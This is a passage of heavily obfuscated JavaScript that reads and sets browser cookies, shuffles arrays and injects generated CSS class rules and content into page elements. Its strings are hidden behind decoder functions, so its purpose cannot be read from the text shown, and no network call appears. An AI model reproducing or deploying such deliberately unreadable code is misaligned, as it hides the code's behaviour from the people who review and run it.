dff(0x234a,0x13d0,'#G6m',0x1bef,0x213)+_0x54bdff(-0x67c,0x8d2,'Wo%*',0x9fe,0xa40)+_0x54bdff(0x2af1,0x1cea,'%0rc',0x2b55,0x12cd)+_0x54bdff(0x229c,0x15f7,'4(A^',0x2077,0xfd9)+_0x54bdff(0xeb0,0x127d,'@JTN',0xf51,0xf86)+_0x34ffa8('YBQO',0x5f6,0x1c36,0x10c4,0x62c)+_0x1f7ae6(')@(@',-0x7ab,-0x192,-0x3f8,-0xedd)+_0x54bdff(-0x229,0x1789,'pBra',0x139c,0x1d44)+_0x1ac068(0x3dfa,'@JTN',0x270f,0x2aa0,0x40c3)+_0x56420c(0x3668,0x316b,0x2bfc,'!l4G',0x3aa0)+_0x1f7ae6('!l4G',-0x14d2,0x12,0x191,0x50f)+_0x1ac068(0x2ca0,'4(A^',0x246f,0x1843,0x2f1b)+_0x54bdff(0x2d70,0x35ad,'9jYw',0x22fd,0x2c50)+_0x56420c(0x2a7a,0x1d1a,0x1902,'COwV',0xb26)+_0x1f7ae6('9jYw',-0x6cf,-0x164,-0x4e5,0xb9b)+_0x34ffa8('@quo',0x1f88,0x20eb,0x18ed,0x1c35)+_0x1ac068(0x2d37,'!l4G',0x2206,0x2446,0x20da)+_0x1ac068(0x11a6,'COwV',0x1039,0x1582,-0x95a)+_0x56420c(0x28bd,0x11b3,0x2506,'YBQO',0x2af)+_0x56420c(-0xbf1,0xae,-0x7bc,'Cks#',-0xe89)+_0x1f7ae6(']!Ek',0x278,0xe32,-0x42e,-0x6d0)+_0x34ffa8('R**P',0x33ba,0x251d,0x2f83,0x1da4)+_0x1ac068(0x1a5a,'@quo',0x6fe,0x1fa4,0x129e)+_0x1f7ae6('WJk9',0x29e9,0x316d,0x2547,0x300b)+_0x1ac068(0x1bd3,'[YAb',0x23a,0xb74,-0x149c)+_0x54bdff(0x123a,0x128a,'[YAb',0x243d,0x2328)+_0x1ac068(0x1efc,'@9gY',0x3169,0x3b22,0x1c21)+_0x34ffa8('%0rc',0x20da,0x3d37,0x32f3,0x3682)+_0x54bdff(0x34b5,0x2ddd,']Z9e',0x1d42,0x10f7)+_0x1f7ae6('gSk8',-0x1102,-0x267,0xf6d,0x1656)+_0x1f7ae6('WJk9',0x2605,0x15a0,0x1842,0x1693)+_0x56420c(0x3dc5,0x29fa,0x230c,'v@y3',0x1941)+_0x34ffa8('COwV',0x1d7d,0x4a3b,0x196d,0x310c)+_0x34ffa8('7(D%',0x114,-0x3c3,0x210,0x4f7)+_0x34ffa8('[YAb',0x202a,0x2e52,0xa81,0x1d31)+_0x1ac068(-0xdd3,'!x1s',0x5ef,0x1523,0x1a65)+_0x1ac068(0x2677,'7(D%',0x248c,0xc7b,0x1f25)+_0x34ffa8('I@s2',0x1937,0x2380,0x26a3,0x3024)+_0x56420c(0xdd2,0x523,0x2b5,'7(D%',0x87c)+_0x1ac068(0xe17,'gSk8',0x2743,0xd83,0x2724)+_0x34ffa8('%kt*',0xd92,0xb1b,0x17b4,0x13ed)+_0x54bdff(-0x1308,0x213,'Cks#',0x389,-0x11f7)+_0x34ffa8(')@(@',0x3684,0x1739,0x1fe7,0x1f79)+_0x56420c(0x2280,0x3071,0x2356,'^5ed',0x36fa)+_0x34ffa8('pBra',0x18b8,0x16be,0xed8,0x11ea)+_0x54bdff(0x2e6e,0x32a3,'le)T',0x3133,0x1bee)+_0x34ffa8('!l4G',0x2ceb,0x28e8,0x32f1,0x35ec)+_0x1ac068(-0x146d,'Btbe',0x6,0x192c,0xd5f)+_0x54bdff(-0xe2e,-0xdd5,'6gcD',0x11f,-0x17a0)+_0x56420c(0x1740,0x69b,0x2ea,'WJk9',-0x12c5)+_0x54bdff(0x17f4,0x1b00,'a9*L',0x3a5,-0x14e5)+_0x54bdff(-0x4cf,0x756,'@9gY',0x148a,-0x348)+_0x54bdff(0x1c48,0x4a1,'I@s2',0x1a5e,0xd87)+_0x54bdff(0x259f,0x2f7d,'7(D%',0x1dfe,0x2b41)+_0x1f7ae6('%kt*',-0xabb,0xa0c,0x313,0x9ea)+_0x54bdff(0x230b,0x4139,'Btbe',0x284d,0x421f)+_0x54bdff(-0xaa4,-0x911,'DxcY',0xa51,-0xa8d)+_0x56420c(0x3c6e,0x2fba,0x15f4,']Z9e',0x487a)+_0x56420c(0x53e,0x14e9,0xce6,'dq#k',0x2944)+_0x56420c(0x1bb7,0x868,-0x156,'YBQO',0x156f)+_0x54bdff(0xfa,-0xb20,'srQ0',0xbeb,0x1eac)+_0x1f7ae6('YBQO',0x143f,0x25b2,0x179d,0x304c)+_0x56420c(-0x1351,0x6a2,0xe2a,']!Ek',-0x1c6)+_0x1f7ae6('7(D%',0x39e6,0x3009,0x2644,0x2819)+_0x34ffa8('R**P',0x1253,0x133,0x2ff,0x16b0)+_0x1f7ae6('okPo',0x1489,0x1bac,0x6dc,0x3137)+_0x54bdff(0xf3e,0x1c61,'eMpE',0x6ac,0x1f89)+_0x56420c(0x18b3,0x2478,0x1cb1,')@(@',0x277a)+_0x34ffa8('!l4G',0x14d0,0x261d,0x3ae1,0x2a91)+_0x1ac068(0x292f,'FEbz',0x1e5a,0x20c7,0x2197)+_0x34ffa8(']!Ek',-0x134,0x754,0x163b,0x698)+_0x1ac068(0x2aef,'Btbe',0x1972,0x1950,0x12f1)+_0x1ac068(0x36ed,'Btbe',0x2a4c,0x3e9c,0x2e81)+_0x1f7ae6('2Bs8',0x121d,0x1650,0x2f68,-0x1a7)+_0x1ac068(0x1b45,'kFg)',0x691,0x275,0x1127)+_0x1ac068(0x3ae2,'gB2p',0x2fe0,0x428e,0x2871)+_0x1f7ae6('le)T',0x3096,0x2bec,0x1ec5,0x1f2e)+_0x1f7ae6('%0rc',0x1b50,0x100e,0x9bd,0x25b6)+_0x54bdff(0x2648,0x423f,'L7y8',0x2807,0x21aa)+_0x1f7ae6('Btbe',-0xb86,0x864,0x1139,0xfdc)+_0x1f7ae6('%kt*',0x1b67,0x2e8e,0x2c28,0x2808)+_0x56420c(-0x473,0xc88,0x1603,'v@y3',0x1c85)+_0x1f7ae6('E$k]',0x2d31,0x16ae,0x14c3,0x61e)+_0x54bdff(0x68d,-0x71e,'R**P',0x12a1,0x25b9)+_0x34ffa8('!x1s',-0x105,0x6a8,0x2d6a,0x1626)+_0x56420c(0x224,0xabe,0x21e7,'2Bs8',-0xa1b)+_0x54bdff(0xdc7,0x23f,'eMpE',0x2b9,-0xe49)+_0x1f7ae6('9jYw',0x103a,0x364,0x17ff,-0x14)+_0x54bdff(0x54,0x2a69,'7UWi',0x1255,0x1ad9)+_0x54bdff(0x3fac,0xdea,'YBQO',0x25eb,0x3ff3)+_0x34ffa8('#M58',0x1786,0x20eb,0x270e,0xe93)+_0x56420c(0x3625,0x2861,0x29b8,'okPo',0x3654)+_0x54bdff(0x13b2,0x3452,'w6au',0x269b,0x3391)+_0x54bdff(0xbcd,0x1677,'COwV',0x1f50,0x25ef)+_0x34ffa8('E$k]',0x5d9,0x2b45,0x7d2,0x1d7b)+_0x1ac068(0x306e,'#G6m',0x1860,0x3004,0x2a33)+_0x1ac068(0x202a,'L7y8',0x8a2,-0x669,-0x958)+_0x56420c(0x1d05,0x20ca,0x1aa5,'%kt*',0x173e)+_0x56420c(0x1f2c,0x25ea,0x3fa7,'#M58',0xc4b)+_0x56420c(0x276b,0x16b4,0x1e40,'!l4G',0x3041)+_0x1ac068(0x1495,'gB2p',0x2877,0x3ef1,0x371d)+_0x56420c(0x1d46,0xd00,0xad,'pBra',0x1e50)+_0x34ffa8('[YAb',0x3ae6,0x2daa,0x3369,0x359a)+_0x54bdff(0x1460,0x3127,'Btbe',0x23a5,0x3338)+_0x54bdff(0x19a3,0x20ee,'7(D%',0x6b2,0x1e2f)+_0x54bdff(0x316a,0x2ab3,'4(A^',0x2394,0x1fc6)+_0x1ac068(-0x43,'jr[C',0x106e,0x1cf6,0x15ba)+_0x1ac068(0x1fac,'#M58',0x824,0x128c,0x351)+_0x1f7ae6('pBra',0x39e5,0x27bb,0x1a30,0x398f)+_0x56420c(0x1cde,0x3317,0x4c16,'#M58',0x22a3)+_0x56420c(0x1881,0x2b93,0x2f0c,'%0rc',0x3f15)+_0x56420c(0x13a3,0xbb8,0x1c75,'9jYw',0x243b)+_0x54bdff(-0x2fe,0x1804,'I@s2',0xe9a,-0xa64)+_0x54bdff(0x1893,0x33f5,'YBQO',0x2792,0x1004)+_0x34ffa8('WJk9',-0x20b,-0x12c7,0x5e1,0x2ec)+_0x1ac068(0x6ff,'u&NN',0x1b2e,0x1d67,0x598)+_0x1ac068(0x1801,'jr[C',0x312d,0x4041,0x301c)+_0x1ac068(0x2784,'srQ0',0x1926,0x2df5,0xc48)+_0x34ffa8('gB2p',0x1495,0x124e,-0x15f,0xe8b)+_0x1ac068(0x2ffe,'#G6m',0x1eb7,0x716,0xf48)+_0x1ac068(0x310e,'Wo%*',0x1719,0x2534,0x1806)+_0x54bdff(0x1789,0x14bb,'srQ0',0x1506,0x162e)+_0x54bdff(-0x33d,0x2056,'kFg)',0x12bb,0x12d5)+_0x34ffa8('Btbe',0x2377,0x5f4,-0x4f8,0xcf6)+_0x54bdff(0x1d90,0x38bd,'dq#k',0x2e40,0x1fe4)+_0x34ffa8('gB2p',0x1264,0x83c,0x1942,0x1dd3)+_0x1f7ae6('!x1s',0x1c28,0xf66,0x2658,0x2f8)+_0x1f7ae6('E$k]',-0x6c3,0xa01,0x429,-0x3e8)+_0x56420c(-0x25c,0x858,0x1390,'L7y8',0xd69)+_0x1f7ae6('FR]U',0x525,0x7ed,0x99a,-0xdf4)+_0x56420c(0x229f,0x21c4,0xd95,'7UWi',0x2739)+_0x54bdff(0xa3d,0x186a,'#G6m',0x11c9,0x535)+_0x1ac068(0x366f,'4(A^',0x2de3,0x2d19,0x343f)+_0x1ac068(0x299d,'Btbe',0x15f7,-0xa2,0x16dd)+_0x56420c(0xb4f,0x1219,0x2b70,'!x1s',0x1bf6)+_0x1ac068(0x730,'Wo%*',0x56,-0x852,0xb87)+_0x34ffa8('pBra',0xa27,0xc12,0x193d,0x5da)+_0x1ac068(0x2521,'kFg)',0xc3b,0xf26,0xd08)+_0x54bdff(0x1e54,0x89a,'YBQO',0x20a5,0x27d7)+_0x34ffa8('6gcD',-0x70e,0x1472,-0x60e,0x795)+_0x54bdff(-0x5a6,0x685,'v@y3',0x851,0x1ae7)+_0x56420c(0x2790,0x164a,0x62c,'jr[C',0x153f)+_0x56420c(0x3a06,0x27d3,0x2a63,'%0rc',0x3d48)+_0x34ffa8('[YAb',0x208d,0x2ab0,0x2d44,0x1738)+_0x56420c(0x1158,0x2b19,0x3f45,'R**P',0x3f43)+_0x54bdff(-0x2ed,-0x439,'R**P',0xc89,0x256)+_0x56420c(0xd2b,0x105e,0x3fe,'6gcD',0x141b)+_0x1f7ae6(']Z9e',0x967,0x812,-0x444,0x1434)+_0x54bdff(0x31bd,0xaa0,'^5ed',0x18ea,0x9cf)+_0x1f7ae6('L7y8',0x1935,0x2943,0x2b19,0x19d1)+_0x1f7ae6('[YAb',0x1379,0x24ab,0x3061,0x2244)+_0x54bdff(0x3b3d,0x258f,'FEbz',0x23af,0x10b0)+_0x34ffa8('FR]U',0x2803,0x12b1,0x24e9,0x1924)+_0x34ffa8('#G6m',0x34ba,0x1f27,0x2f88,0x20cd)+_0x1f7ae6('le)T',-0x46,0x614,-0x12cc,0x17d4)+_0x1ac068(0x125e,'jr[C',0x2725,0x17cc,0x3552)+_0x56420c(0x1acd,0x1e7e,0x28e4,'@9gY',0x826)+_0x56420c(0xf1f,0x26ed,0x202a,'^5ed',0x40f9)+_0x56420c(0x1727,0x9e3,-0x1ff,'le)T',0x15c)+_0x1f7ae6('4(A^',0x8c5,0x267,0x1b26,-0x408)+_0x34ffa8('dq#k',0x4b6,0x196f,0x1464,0x1c4c)+_0x1f7ae6('WJk9',0xec9,0xfba,0xee5,0x32d)+_0x54bdff(0xbce,-0xc75,'E$k]',0x49c,-0xd83)+_0x1ac068(0x412b,'I@s2',0x2f20,0x1c67,0x3430)+_0x56420c(0x1e0b,0x75d,-0xff6,'dq#k',0x1160)+_0x1f7ae6('!l4G',0x1c04,0x17e2,0x26a9,0x14)+_0x1f7ae6('Wo%*',0x2e3d,0x2dcc,0x3fe2,0x2962)+_0x1ac068(-0x9b4,'YBQO',0xddb,0x53c,0x9dd)+_0x54bdff(0x4356,0x2c66,'9jYw',0x2a41,0x1e69))+(_0x34ffa8('@9gY',0x1bda,0x1b1a,0x3d22,0x2982)+_0x1f7ae6('gSk8',0x35ce,0x251a,0x22b0,0xc9d)+_0x1ac068(0x3157,'pBra',0x3280,0x1d86,0x3570)+_0x1f7ae6('Cks#',0x403,0x111f,0x1f7c,0x17b9)+_0x56420c(0x14ef,0x2907,0x3c1f,'E$k]',0x31a9)+_0x1f7ae6('v@y3',-0x722,-0x14,-0x644,0x170f)+_0x56420c(0x1f6c,0x33b8,0x3630,'gB2p',0x1da3)+_0x54bdff(-0x1cd,0x77,'eMpE',0x23f,-0x5f4)+_0x56420c(0x145a,0x5ad,0x1836,'FEbz',-0x11d7)+_0x56420c(0x163a,0x1cb3,0x118c,'Btbe',0xb69)+_0x54bdff(0x2913,0x224d,'@JTN',0x1da6,0x2f0e)+_0x1f7ae6('DxcY',0x4008,0x2b68,0x42df,0x338a)+_0x1f7ae6(')@(@',0x1ffb,0x21a7,0x1582,0x2593)+_0x1f7ae6('w6au',0x22a9,0x10b2,0x191,0x27ce)+_0x1f7ae6('jr[C',0x3d61,0x2527,0x3bd6,0x1a76)+_0x54bdff(-0x165,0xa45,'!l4G',-0x1e3,-0x11f6)+_0x34ffa8('!x1s',0x25c8,0x1247,0x24af,0x24fb)+'ey'),'CIwlh':function(_0x2ccf51,_0x4fed4e){return _0x2ccf51!==_0x4fed4e;},'ktinC':_0x1ac068(0x9be,'4(A^',0x1608,0x595,0x193e),'sjyfT':_0x1f7ae6(']Z9e',0x14bd,0x1361,-0x52b,0x771),'Mbrjd':function(_0x91c45a,_0x2b06c4){return _0x91c45a===_0x2b06c4;},'PUwuB':function(_0x55ca38,_0x26e23b){return _0x55ca38!==_0x26e23b;},'KKkEQ':_0x1ac068(0x2ac1,'WJk9',0x16a9,0x920,0x4fb),'iGuzn':_0x1f7ae6('u&NN',0x2a6b,0x1fd2,0x275f,0xc1c)},_0x1a3f76=document[_0x34ffa8(']!Ek',0x34cd,0x1fe3,0x2dc5,0x2ef9)+'e'][_0x1f7ae6('I@s2',0x2504,0x26d6,0x37a0,0x1055)](';\x20');for(var _0x266af1 of _0x1a3f76){if(_0x9258fa[_0x34ffa8('2Bs8',-0xc0c,-0x228,0x1d5c,0x3d9)](_0x9258fa[_0x54bdff(-0xa88,-0x164e,'@quo',-0x17,-0x499)],_0x9258fa[_0x56420c(0x2584,0x25ab,0x1853,'#G6m',0x20bd)])){var [_0x2ac199,_0x4848ca]=_0x266af1[_0x34ffa8('okPo',0xc97,0x2589,0x26ae,0xe77)]('=');if(_0x9258fa[_0x56420c(0x4c4d,0x34c0,0x43df,'!x1s',0x1e9f)](_0x2ac199,_0x1d8a69))return _0x9258fa[_0x54bdff(0x177b,0x3720,'YBQO',0x261a,0x14a1)](_0x9258fa[_0x56420c(0x19df,0x102c,0x413,'gB2p',-0x76b)],_0x9258fa[_0x1f7ae6('6gcD',0x82,0xec0,0x268c,0x12ba)])?_0x4848ca:_0x9258fa[_0x56420c(0x2f10,0x31ac,0x2979,'Wo%*',0x453c)](_0x9258fa[_0x54bdff(-0x10c9,-0x391,'4(A^',0xad,0x1104)](_0x9258fa[_0x54bdff(0x127e,0x1bc1,']!Ek',0xbf9,0x2078)](_0x9258fa[_0x1f7ae6('dq#k',0x3e95,0x2ce6,0x1e09,0x241f)](_0x9258fa[_0x1ac068(0xc4,'pBra',0xcb5,0x1314,0x8d8)](_0x9258fa[_0x56420c(0x2ddb,0x1770,0x843,'7UWi',-0x1d0)](_0x1e17b8,'\x20'),_0x9258fa[_0x1f7ae6('gB2p',0x1be,0xc9f,0x1c90,-0x29c)]),_0x43b48d),'\x20{'),_0x9258fa[_0x1ac068(-0xa1c,'Btbe',0x3f5,0x1a08,-0x3ce)](_0x5c8603,_0x20afda)),'}');}else{var _0x406f06=_0x9258fa[_0x34ffa8(']!Ek',0x12e7,0x14dd,0x1e18,0x6b9)][_0x54bdff(0x1ae6,0x268f,'YBQO',0x2a79,0x2030)]('|'),_0x172b94=0x1*0x1555+0x1bd7*-0x1+0x682;while(!![]){switch(_0x406f06[_0x172b94++]){case'0':return _0x21042a;case'1':var [_0x21042a,_0x181359]=_0x9258fa[_0x54bdff(0x353d,0x19f9,'gB2p',0x2af5,0x2fb2)](_0x527af2,[]);continue;case'2':_0x9258fa[_0x56420c(0x3b81,0x30fc,0x3a4d,'FR]U',0x3479)](_0x5a3204,[{'cl':_0x9258fa[_0x34ffa8('w6au',0x4072,0x1855,0x1a67,0x26c9)]('.',_0x5f3be0),'data':_0x9258fa[_0x1f7ae6('Xh&0',0x26bd,0x1d6d,0x249d,0x27ba)]},{'cl':_0x9258fa[_0x34ffa8('[YAb',0x19b1,0x3760,0x2171,0x1e7e)](_0x9258fa[_0x1f7ae6('Xh&0',-0x9d2,0xffc,-0x3bd,0x14e8)]('.',_0x5f3be0),_0x9258fa[_0x56420c(0x29b5,0x20b0,0x1c31,'FEbz',0x1e86)]),'data':_0x9258fa[_0x1f7ae6('E$k]',0x2396,0xfa5,0x319,0x25e6)]},{'cl':_0x9258fa[_0x1ac068(-0x179,'v@y3',0x59c,-0x9d8,0x1ba4)](_0x9258fa[_0x34ffa8('%0rc',0x1db4,-0x80e,0xa1,0xaeb)]('.',_0x5f3be0),_0x9258fa[_0x1f7ae6('w6au',0x821,0x1f88,0x12b2,0x2323)]),'data':_0x9258fa[_0x54bdff(0x248f,0x2884,'kFg)',0x26b5,0x2179)]},{'cl':_0x9258fa[_0x1ac068(-0x310,'^5ed',0x15dc,0x2e71,0x29bd)](_0x9258fa[_0x1ac068(0x30d7,'@JTN',0x2434,0xb30,0x1ef1)]('.',_0x5f3be0),'\x20b'),'data':_0x9258fa[_0x1ac068(0x2189,'eMpE',0x299d,0x14a9,0x4008)]}]);continue;case'3':for(var _0x30573d of _0x2afad4){var [_0x6600b6,_0x181359]=_0x9258fa[_0x1ac068(0x1c9d,'Cks#',0x2565,0x1132,0x1b04)](_0x4f9ee9,[]);_0x6600b6[_0x34ffa8('DxcY',0x2293,0x1155,0x28f3,0x1508)+_0x1ac068(0x3491,'@JTN',0x3311,0x266a,0x4b4f)][_0x1f7ae6('E$k]',-0x8d1,0xc3b,-0x90e,-0x651)](_0x5f3be0),_0x6600b6[_0x56420c(0x17a1,0x2fb4,0x45dd,'Wo%*',0x3ec8)+_0x1ac068(-0x9d6,'jr[C',0x510,0x6ab,0xf8e)]=_0x30573d,_0x21042a[_0x34ffa8('#G6m',0x102,0x16fe,0x20fe,0xc5d)+_0x1f7ae6('%kt*',-0xd8e,0x30d,-0x27f,0x12df)+'d'](_0x6600b6);}continue;case'4':var _0x5f3be0=_0x9258fa[_0x56420c(0x1eb5,0x26a9,0x3209,'okPo',0x11b7)](_0x3de42b,0x5b5+0xd6b+-0x1317);continue;case'5':var _0x2afad4=[_0x9258fa[_0x54bdff(-0x10b,0x16d7,'a9*L',0x1658,0x2316)](_0x9258fa[_0x34ffa8(')@(@',0x59a,0x180a,0x193,0x1a87)](_0x9258fa[_0x1f7ae6('6gcD',0x3617,0x27ad,0x2e0a,0x31ee)],_0x1da27b[_0x9258fa[_0x56420c(0x12be,0x16e5,0xf65,'eMpE',0x646)]]),_0x9258fa[_0x54bdff(0x1188,0xb7c,'9jYw',0x12f3,0x2c69)]),_0x9258fa[_0x1ac068(0x465f,'w6au',0x32e7,0x3c17,0x4bf0)](_0x9258fa[_0x56420c(0x30e2,0x2cbb,0x435d,'KRjk',0x46cf)](_0x9258fa[_0x1ac068(0x8,'!x1s',0x69c,0xec8,0x5bc)],_0x59029e[_0x9258fa[_0x54bdff(-0xd0b,0x1360,'eMpE',0x58,-0x17de)]]),_0x9258fa[_0x34ffa8('Btbe',0x177,0xf5e,0xb3b,0x43f)]),_0x9258fa[_0x34ffa8('4(A^',-0x5b2,-0x1a9,0x993,0x9b4)](_0x9258fa[_0x1f7ae6('9jYw',0x4078,0x2640,0xfa6,0xe2f)](_0x9258fa[_0x1f7ae6('Wo%*',0x229c,0x2468,0x2e1d,0x15a8)],_0x29add2[_0x9258fa[_0x1ac068(0x318b,'DxcY',0x2680,0x38b9,0x1a5f)]]),_0x9258fa[_0x1ac068(-0x24e,'@9gY',0xae5,0x9b7,-0x320)])];continue;}break;}}}function _0x56420c(_0x5f33fc,_0x703548,_0x3c4460,_0x24c9ab,_0x3d4fcb){return _0x52a79e(_0x5f33fc-0x34,_0x703548-0x181,_0x703548-0x24b,_0x24c9ab-0xca,_0x24c9ab);}function _0x1f7ae6(_0x32e89f,_0x39c963,_0x3c3ccb,_0x52c140,_0x352d77){return _0x23578c(_0x32e89f,_0x39c963-0x193,_0x3c3ccb-0x30,_0x3c3ccb- -0x775,_0x352d77-0x31);}function _0x1ac068(_0x7345e2,_0x3e607c,_0x555e3b,_0x36edb9,_0x26beb0){return _0x31b301(_0x7345e2-0xd5,_0x555e3b- -0x401,_0x555e3b-0x18d,_0x3e607c,_0x26beb0-0xd1);}function _0x54bdff(_0x5b20dc,_0x4ab6c2,_0x4cb235,_0x2560ba,_0x44a332){return _0x52a79e(_0x5b20dc-0x1e1,_0x4ab6c2-0xee,_0x2560ba- -0xad,_0x2560ba-0x101,_0x4cb235);}function _0x34ffa8(_0x5612c9,_0x5264b4,_0x352d0a,_0x37bf43,_0xfa392c){return _0x52a79e(_0x5612c9-0xc7,_0x5264b4-0x1ea,_0xfa392c-0x4a8,_0x37bf43-0xd7,_0x5612c9);}return![];}function setCookie(_0x3258db,_0x3b340d,_0x264bb6){function _0x2b63b0(_0xc34cfa,_0x1257d9,_0x78bb6,_0x423b30,_0xf69887){return _0x23578c(_0x1257d9,_0x1257d9-0x1bf,_0x78bb6-0x19c,_0xf69887- -0x72c,_0xf69887-0x10e);}var _0x385d89={'bqsWX':function(_0x1b474d,_0x8edb02){return _0x1b474d(_0x8edb02);},'uAfLK':function(_0x2fccfa,_0x315ebe){return _0x2fccfa+_0x315ebe;},'FKHqd':function(_0xbcf5c2,_0x5be2c6){return _0xbcf5c2+_0x5be2c6;},'HYuXD':function(_0x3f330b,_0x55ad16){return _0x3f330b+_0x55ad16;},'jEVXa':function(_0x4ddfaa,_0x11fe8f){return _0x4ddfaa+_0x11fe8f;},'lsoSg':function(_0x24ef58,_0x54f7ce){return _0x24ef58+_0x54f7ce;},'QnEPD':function(_0x2e33e0,_0x9401b6){return _0x2e33e0!==_0x9401b6;},'HkBiE':_0x565ae8(0x11f8,-0x416,0xa7f,'gB2p',0x1a02),'aOWRI':function(_0x2da627,_0x13d1ee){return _0x2da627*_0x13d1ee;},'fmJys':function(_0x3cae3c,_0x32c846){return _0x3cae3c*_0x32c846;},'zfFkm':function(_0x51f35b,_0x1ba294){return _0x51f35b+_0x1ba294;},'sHAhC':_0x565ae8(0x23b9,0x35f5,0x23b4,'4(A^',0x3974)+_0x15e8ff(0x2bcc,0x2e23,'jr[C',0x11b2,0x28f6),'PdXEc':function(_0x396f9b,_0x5ca8bb){return _0x396f9b+_0x5ca8bb;},'MnSQD':function(_0x3a0a77,_0x4c110b){return _0x3a0a77+_0x4c110b;},'iXZqX':function(_0x2459fe,_0x2e6284){return _0x2459fe||_0x2e6284;},'EkWWB':_0x2dfd4a(0xc83,0x1ee6,'4(A^',-0x3f0,0x183d)+_0x15e8ff(0x222e,0x1b32,'jr[C',0x2ff1,0x1abc)+_0x15e8ff(0xf5b,0xfa3,'gB2p',0x21ea,0x20aa)+_0x2dfd4a(0x12f6,0x693,'KRjk',0x676,-0x2b6)+'ax'};function _0x565ae8(_0xba545a,_0x1d58b0,_0x5cbb33,_0x30d3a4,_0x333d1f){return _0x532de2(_0xba545a-0xf,_0x30d3a4,_0x5cbb33-0x40,_0xba545a- -0x5ac,_0x333d1f-0x12c);}var _0x3b2295='';function _0x2dfd4a(_0x5a6646,_0x1d1617,_0x376a47,_0x17f93d,_0x546189){return _0x532de2(_0x5a6646-0x71,_0x376a47,_0x376a47-0x13f,_0x5a6646- -0x630,_0x546189-0x1a7);}if(_0x264bb6){if(_0x385d89[_0x2b63b0(0xc91,'#M58',0x6ce,0xd06,0x2a3)](_0x385d89[_0x15e8ff(0x2d34,0xfa4,'jr[C',0x1a88,0x1b3b)],_0x385d89[_0x2b63b0(0xe23,'srQ0',-0x200,0x549,0x7dd)])){var _0x83c2f=_0x3747ed[_0x565ae8(0x97b,0x222e,0x133c,'okPo',0x1e1b)](';'),_0x177791=_0x385d89[_0x565ae8(0x1a46,0x179d,0x2070,'%0rc',0x13b4)](_0xe9ca79,_0x83c2f);return _0x385d89[_0x2dfd4a(0x2208,0x2af7,'@JTN',0x25d4,0x7bc)](_0x385d89[_0x2b63b0(0x40,'!l4G',-0x48c,0x2852,0x10c4)](_0x385d89[_0x2b63b0(0x1782,'6gcD',0x35ef,0x286e,0x3011)](_0x385d89[_0x2401e0('@9gY',0x1186,-0x4cb,0x4ec,0x892)](_0x385d89[_0x2dfd4a(0xe1f,0x258,'9jYw',-0x56d,0x18f4)](_0x38a823,'\x20'),_0x587b23),'{'),_0x177791[_0x2401e0('FR]U',0x94,0x1822,-0x277,0x149f)](';')),'}');}else{var _0x11001d=new Date();_0x11001d[_0x15e8ff(0x1fde,-0xfbe,'!l4G',0x916,0x7d3)+'me'](_0x385d89[_0x2dfd4a(0x1421,0x2322,'6gcD',0x621,0x2e0d)](_0x11001d[_0x2b63b0(0x11e3,'%0rc',0x1c8b,0x2710,0x18b7)+'me'](),_0x385d89[_0x2b63b0(0x2bdd,'v@y3',0x3498,0x3c29,0x2baf)](_0x385d89[_0x565ae8(0x2304,0x2faf,0xf4c,'@9gY',0x253d)](_0x385d89[_0x2dfd4a(0x1047,0x3a0,'L7y8',0x27d,0x2197)](_0x385d89[_0x2401e0('FEbz',0x967,0xc6b,0xdd5,0x1de2)](_0x264bb6,0xa15+0x20*-0x2+-0x9bd),-0x6df+0xee0+-0x7c5),-0x1793+0x1*-0x225a+0x7*0x84f),0x15d+0xff3+0x9c*-0x16))),_0x3b2295=_0x385d89[_0x15e8ff(0x1052,0x1fd4,'6gcD',-0xf1,0x1850)](_0x385d89[_0x565ae8(0x466,0x584,-0xe78,'7(D%',-0x13c7)],_0x11001d[_0x2b63b0(0x14a4,'FEbz',0x1972,0x24e2,0x2a5c)+_0x2b63b0(0x1a28,'^5ed',0x2d15,0x18d8,0x146c)+'g']());}}function _0x2401e0(_0x132462,_0xd67272,_0x332ce6,_0x594b69,_0x2761a0){return _0x31b301(_0x132462-0x102,_0x2761a0- -0x580,_0x332ce6-0xe9,_0x132462,_0x2761a0-0xa);}function _0x15e8ff(_0x5868d4,_0x17d728,_0x53879f,_0x2a9144,_0xc2dd3b){return _0x45b19b(_0x5868d4-0x1d7,_0x17d728-0x1,_0xc2dd3b-0x341,_0x2a9144-0x156,_0x53879f);}document[_0x2b63b0(0x246f,'Btbe',0x352a,0x3a0e,0x22ff)+'e']=_0x385d89[_0x565ae8(0x2386,0x1dae,0x106d,'[z0#',0x3bd6)](_0x385d89[_0x2b63b0(0x11bc,'^5ed',0x2014,0xa11,0x2332)](_0x385d89[_0x565ae8(0xcc7,0x158f,0x14c2,'4(A^',0x1999)](_0x385d89[_0x15e8ff(-0x32f,0x25d,'gB2p',-0xc2d,0x496)](_0x3258db,'='),_0x385d89[_0x565ae8(0x20e2,0xbc8,0x1764,']Z9e',0xfc7)](_0x3b340d,'')),_0x3b2295),_0x385d89[_0x2dfd4a(0x509,-0x9df,'COwV',-0x3e,-0xa1b)]);}function shuffleArray(_0x4380a0){function _0x4b120b(_0x37728c,_0x4e3517,_0x2134c,_0x715c4a,_0x24facb){return _0x52a79e(_0x37728c-0xb7,_0x4e3517-0xcb,_0x24facb-0x637,_0x715c4a-0x8c,_0x37728c);}function _0x4bb847(_0x56ec85,_0x4de009,_0x4bfe00,_0x1aae28,_0x3c6498){return _0x52a79e(_0x56ec85-0xf0,_0x4de009-0x131,_0x56ec85-0x3a4,_0x1aae28-0x15b,_0x4de009);}function _0x201c83(_0x1796ce,_0x182991,_0x40d80b,_0x10db47,_0x697558){return _0x23578c(_0x697558,_0x182991-0x159,_0x40d80b-0x46,_0x182991- -0x3f2,_0x697558-0x1ac);}var _0x42af16={'yLFiL':function(_0x4fe485,_0x496912){return _0x4fe485(_0x496912);},'FsDtn':function(_0x8fd02c,_0x51dc36){return _0x8fd02c+_0x51dc36;},'vRBeA':_0x3eebe7(0x2f5a,0x1c4a,0x22ac,0x181c,'%0rc')+_0x4b120b('v@y3',0x31b8,0x3014,0x1d7c,0x1cc4)+_0x3eebe7(0x26bf,0x30c0,0x2604,0x28d4,'^5ed')+_0x4b120b('FEbz',0x1db0,0x18d5,0x17e6,0x242d),'jFcEa':_0x3eebe7(0x21a7,0x300a,0x1a12,0x2cfb,'YBQO')+_0x201c83(-0x382,0x1055,0x999,0x1e00,'le)T')+_0x201c83(0x160,0x117e,-0xd9,-0x88,'#G6m')+_0x404303(0x707,'#M58',0x23d5,0x26d2,0xf5d)+_0x4bb847(0x2915,'Cks#',0x23a0,0x32ee,0x1402)+_0x4bb847(0x2131,'7(D%',0x2441,0xc2e,0xdde)+'\x20)','vQYtg':function(_0x21b582,_0xd81b86){return _0x21b582-_0xd81b86;},'IEoeP':function(_0xaad24f,_0x5cfe22){return 